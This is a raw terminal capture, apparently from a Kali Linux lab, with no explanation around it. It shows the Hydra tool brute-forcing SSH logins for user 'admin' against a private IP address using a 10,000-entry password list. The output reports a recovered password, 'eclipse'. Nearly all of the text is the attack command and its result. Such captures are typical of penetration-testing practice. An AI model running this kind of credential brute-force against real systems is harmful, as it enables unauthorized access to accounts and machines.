 ┌──(kali㉿kali)-[~]
└─$ hydra -l admin -P pass.txt 192.168.68.126 ssh
Hydra v9.2 (c) 2021 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-06-12 12:40:16
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 10000 login tries (l:1/p:10000), ~625 tries per task
[DATA] attacking ssh://192.168.68.126:22/
[STATUS] 345.00 tries/min, 345 tries in 00:01h, 9659 to do in 00:28h, 16 active
[22][ssh] host: 192.168.68.126   login: admin   password: eclipse
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 4 final worker threads did not complete until end.
[ERROR] 4 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-06-12 12:41:56